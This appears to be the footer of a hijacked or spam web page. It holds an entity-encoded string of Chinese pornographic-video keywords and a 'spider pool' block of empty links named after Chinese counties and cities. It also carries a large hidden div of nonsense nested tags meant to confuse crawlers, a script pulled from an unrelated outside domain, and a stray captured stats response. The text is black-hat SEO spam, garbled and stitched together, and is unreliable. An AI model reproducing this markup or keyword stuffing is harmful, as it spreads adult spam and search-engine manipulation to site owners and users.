&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">吉水县</a>|
<a href="http://" target="_blank">家居</a>|
<a href="http://" target="_blank">从化市</a>|
<a href="http://" target="_blank">金川县</a>|
<a href="http://" target="_blank">山阴县</a>|
<a href="http://" target="_blank">普兰县</a>|
<a href="http://" target="_blank">福清市</a>|
<a href="http://" target="_blank">宁明县</a>|
<a href="http://" target="_blank">镇远县</a>|
<a href="http://" target="_blank">张家界市</a>|
<a href="http://" target="_blank">巴青县</a>|
<a href="http://" target="_blank">武定县</a>|
<a href="http://" target="_blank">桂平市</a>|
<a href="http://" target="_blank">剑阁县</a>|
<a href="http://" target="_blank">连州市</a>|
<a href="http://" target="_blank">静乐县</a>|
<a href="http://" target="_blank">衡阳市</a>|
<a href="http://" target="_blank">岳池县</a>|
<a href="http://" target="_blank">介休市</a>|
<a href="http://" target="_blank">富蕴县</a>|
<a href="http://" target="_blank">临高县</a>|
<a href="http://" target="_blank">周口市</a>|
<a href="http://" target="_blank">库尔勒市</a>|
<a href="http://" target="_blank">平利县</a>|
<a href="http://" target="_blank">许昌市</a>|
<a href="http://" target="_blank">东阿县</a>|
<a href="http://" target="_blank">山东省</a>|
<a href="http://" target="_blank">舟山市</a>|
<a href="http://" target="_blank">太仆寺旗</a>|
<a href="http://" target="_blank">固镇县</a>|
<a href="http://" target="_blank">勐海县</a>|
<a href="http://" target="_blank">新和县</a>|
<a href="http://" target="_blank">南昌县</a>|
<a href="http://" target="_blank">长顺县</a>|
<a href="http://" target="_blank">黄大仙区</a>|
<a href="http://" target="_blank">娄烦县</a>|
<a href="http://" target="_blank">仁布县</a>|
<a href="http://" target="_blank">昌宁县</a>|
<a href="http://" target="_blank">河北区</a>|
<a href="http://" target="_blank">泾川县</a>|
<a href="http://" target="_blank">九江市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="jn6lq" class="pl_css_ganrao" style="display: none;"><blockquote id="jn6lq"><bdo id="jn6lq"><tr id="jn6lq"></tr></bdo></blockquote><p id="jn6lq"><li id="jn6lq"></li></p><rp id="jn6lq"></rp><option id="jn6lq"></option><u id="jn6lq"></u><legend id="jn6lq"></legend><style id="jn6lq"></style><style id="jn6lq"></style><optgroup id="jn6lq"></optgroup><video id="jn6lq"></video><s id="jn6lq"></s><optgroup id="jn6lq"></optgroup><tbody id="jn6lq"><noframes id="jn6lq"><td id="jn6lq"></td></noframes></tbody><wbr id="jn6lq"></wbr><sub id="jn6lq"><input id="jn6lq"><progress id="jn6lq"></progress></input></sub><ul id="jn6lq"><strong id="jn6lq"></strong></ul><wbr id="jn6lq"></wbr><i id="jn6lq"><tr id="jn6lq"><div id="jn6lq"><tbody id="jn6lq"></tbody></div></tr></i><label id="jn6lq"></label><fieldset id="jn6lq"></fieldset><dfn id="jn6lq"><table id="jn6lq"><dd id="jn6lq"><li id="jn6lq"></li></dd></table></dfn><tr id="jn6lq"></tr><sup id="jn6lq"></sup><thead id="jn6lq"></thead><meter id="jn6lq"></meter><sub id="jn6lq"></sub><listing id="jn6lq"></listing><th id="jn6lq"><button id="jn6lq"></button></th><dfn id="jn6lq"><center id="jn6lq"></center></dfn><pre id="jn6lq"></pre><ol id="jn6lq"></ol><em id="jn6lq"></em><rp id="jn6lq"><dl id="jn6lq"><tt id="jn6lq"><i id="jn6lq"></i></tt></dl></rp><del id="jn6lq"><strike id="jn6lq"></strike></del><big id="jn6lq"><track id="jn6lq"><pre id="jn6lq"></pre></track></big><th id="jn6lq"><span id="jn6lq"></span></th><abbr id="jn6lq"></abbr><menuitem id="jn6lq"></menuitem><progress id="jn6lq"></progress><div id="jn6lq"></div><sup id="jn6lq"><option id="jn6lq"><pre id="jn6lq"><menuitem id="jn6lq"></menuitem></pre></option></sup><ruby id="jn6lq"></ruby><listing id="jn6lq"></listing><optgroup id="jn6lq"><div id="jn6lq"><video id="jn6lq"><acronym id="jn6lq"></acronym></video></div></optgroup><output id="jn6lq"><strong id="jn6lq"><font id="jn6lq"><li id="jn6lq"></li></font></strong></output><abbr id="jn6lq"><thead id="jn6lq"></thead></abbr><s id="jn6lq"></s><th id="jn6lq"><button id="jn6lq"><rt id="jn6lq"></rt></button></th><rp id="jn6lq"><dl id="jn6lq"><tt id="jn6lq"></tt></dl></rp><thead id="jn6lq"><object id="jn6lq"><big id="jn6lq"></big></object></thead><em id="jn6lq"></em><acronym id="jn6lq"><object id="jn6lq"><samp id="jn6lq"></samp></object></acronym><th id="jn6lq"></th><del id="jn6lq"><cite id="jn6lq"></cite></del><dd id="jn6lq"><ruby id="jn6lq"><ol id="jn6lq"></ol></ruby></dd><sup id="jn6lq"></sup><li id="jn6lq"><tfoot id="jn6lq"><em id="jn6lq"><rt id="jn6lq"></rt></em></tfoot></li><thead id="jn6lq"><object id="jn6lq"><big id="jn6lq"><nobr id="jn6lq"></nobr></big></object></thead><samp id="jn6lq"></samp><tfoot id="jn6lq"></tfoot><meter id="jn6lq"></meter><dfn id="jn6lq"><strike id="jn6lq"><output id="jn6lq"><strike id="jn6lq"></strike></output></strike></dfn><samp id="jn6lq"></samp><pre id="jn6lq"></pre><em id="jn6lq"><style id="jn6lq"><mark id="jn6lq"><dfn id="jn6lq"></dfn></mark></style></em><li id="jn6lq"></li><noscript id="jn6lq"></noscript><sup id="jn6lq"></sup><em id="jn6lq"></em><thead id="jn6lq"><object id="jn6lq"><big id="jn6lq"></big></object></thead><pre id="jn6lq"></pre><ins id="jn6lq"><optgroup id="jn6lq"><center id="jn6lq"><noscript id="jn6lq"></noscript></center></optgroup></ins><style id="jn6lq"><tbody id="jn6lq"><noframes id="jn6lq"><td id="jn6lq"></td></noframes></tbody></style><b id="jn6lq"></b><thead id="jn6lq"><strong id="jn6lq"><big id="jn6lq"></big></strong></thead><object id="jn6lq"></object><noscript id="jn6lq"></noscript><progress id="jn6lq"></progress><form id="jn6lq"></form><th id="jn6lq"></th><source id="jn6lq"></source><input id="jn6lq"></input><strike id="jn6lq"><rp id="jn6lq"><sup id="jn6lq"><tt id="jn6lq"></tt></sup></rp></strike><code id="jn6lq"></code><center id="jn6lq"><noscript id="jn6lq"><strike id="jn6lq"></strike></noscript></center><legend id="jn6lq"><kbd id="jn6lq"><strong id="jn6lq"><sub id="jn6lq"></sub></strong></kbd></legend><blockquote id="jn6lq"></blockquote><sub id="jn6lq"><label id="jn6lq"><progress id="jn6lq"></progress></label></sub><listing id="jn6lq"></listing><optgroup id="jn6lq"></optgroup><var id="jn6lq"><acronym id="jn6lq"><menu id="jn6lq"></menu></acronym></var><strong id="jn6lq"><pre id="jn6lq"><s id="jn6lq"><delect id="jn6lq"></delect></s></pre></strong><strike id="jn6lq"><rp id="jn6lq"><sup id="jn6lq"><tt id="jn6lq"></tt></sup></rp></strike><thead id="jn6lq"><strong id="jn6lq"><big id="jn6lq"><nobr id="jn6lq"></nobr></big></strong></thead><output id="jn6lq"><strong id="jn6lq"><font id="jn6lq"><s id="jn6lq"></s></font></strong></output><sub id="jn6lq"><optgroup id="jn6lq"></optgroup></sub><label id="jn6lq"><xmp id="jn6lq"></xmp></label><legend id="jn6lq"></legend><blockquote id="jn6lq"><bdo id="jn6lq"><tr id="jn6lq"></tr></bdo></blockquote><tfoot id="jn6lq"><em id="jn6lq"><wbr id="jn6lq"></wbr></em></tfoot><delect id="jn6lq"><listing id="jn6lq"><rt id="jn6lq"><kbd id="jn6lq"></kbd></rt></listing></delect><center id="jn6lq"></center><object id="jn6lq"></object><optgroup id="jn6lq"></optgroup><div id="jn6lq"><th id="jn6lq"><acronym id="jn6lq"></acronym></th></div><legend id="jn6lq"><mark id="jn6lq"><strong id="jn6lq"><sub id="jn6lq"></sub></strong></mark></legend><option id="jn6lq"><source id="jn6lq"><ul id="jn6lq"></ul></source></option><video id="jn6lq"></video><code id="jn6lq"></code><blockquote id="jn6lq"><th id="jn6lq"></th></blockquote><i id="jn6lq"><tr id="jn6lq"></tr></i><rp id="jn6lq"><input id="jn6lq"></input></rp><span id="jn6lq"><optgroup id="jn6lq"><legend id="jn6lq"><rp id="jn6lq"></rp></legend></optgroup></span><del id="jn6lq"></del><ul id="jn6lq"><listing id="jn6lq"></listing></ul><strike id="jn6lq"><option id="jn6lq"></option></strike><ins id="jn6lq"></ins><menu id="jn6lq"><xmp id="jn6lq"><track id="jn6lq"><dl id="jn6lq"></dl></track></xmp></menu><style id="jn6lq"></style><code id="jn6lq"><output id="jn6lq"></output></code><dd id="jn6lq"></dd><blockquote id="jn6lq"></blockquote><sup id="jn6lq"><thead id="jn6lq"><video id="jn6lq"><tfoot id="jn6lq"></tfoot></video></thead></sup><ol id="jn6lq"></ol><dfn id="jn6lq"><strike id="jn6lq"><output id="jn6lq"><nav id="jn6lq"></nav></output></strike></dfn><sup id="jn6lq"><label id="jn6lq"></label></sup><menu id="jn6lq"></menu><pre id="jn6lq"></pre><track id="jn6lq"></track><table id="jn6lq"><p id="jn6lq"><li id="jn6lq"></li></p></table><abbr id="jn6lq"></abbr><label id="jn6lq"></label><cite id="jn6lq"><rp id="jn6lq"></rp></cite><del id="jn6lq"><cite id="jn6lq"><center id="jn6lq"></center></cite></del><output id="jn6lq"><dl id="jn6lq"><font id="jn6lq"></font></dl></output><strike id="jn6lq"><nobr id="jn6lq"></nobr></strike><ol id="jn6lq"><em id="jn6lq"></em></ol><tr id="jn6lq"><div id="jn6lq"></div></tr><big id="jn6lq"><track id="jn6lq"><pre id="jn6lq"><small id="jn6lq"></small></pre></track></big><strong id="jn6lq"></strong><abbr id="jn6lq"><thead id="jn6lq"></thead></abbr><ol id="jn6lq"></ol><option id="jn6lq"><source id="jn6lq"><ul id="jn6lq"></ul></source></option><rt id="jn6lq"></rt><listing id="jn6lq"></listing><rp id="jn6lq"></rp><b id="jn6lq"></b><pre id="jn6lq"></pre><font id="jn6lq"></font><pre id="jn6lq"></pre></div>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://superstat.yzimgs.com/jscall.aspx?type=2&f=showstattext&webid=511733&s=1&ln=zh-cn
body_size: 72
content:
showstattext('访问 - 848457, 产品 - 20161, 新闻 - 2, 文章 - 3');